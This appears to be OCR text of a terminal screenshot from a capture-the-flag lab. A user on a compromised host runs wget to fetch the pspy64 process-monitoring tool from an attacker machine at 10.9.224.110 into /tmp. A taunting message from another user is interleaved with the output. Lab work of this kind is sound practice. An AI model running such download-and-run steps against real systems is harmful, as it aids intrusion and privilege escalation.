 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Hydra ×
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy
settings
6 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
*** System restart required ***
Last login: Wed May  1 12:57:34 2024 from 10.9.224.110
blue@red:~$ cd /tmp
blue@red:/tmp$ wget http://10.9.224.110:8080/Here, I'll give you a hint, type exit and you'll be granted a ro
ot shell
pspy64
--2024-05-01 13:07:24--  http://10.9.224.110:8080/pspy64
Connecting to 10.9.224.110:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3518724 (3.4M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[=========================================>] 3.36M 2.31MB/s in 1.5s
2024-05-01 13:07:25 (2.31 MB/s) - ‘pspy64’ saved [3518724/3518724]
blue@red:/tmp$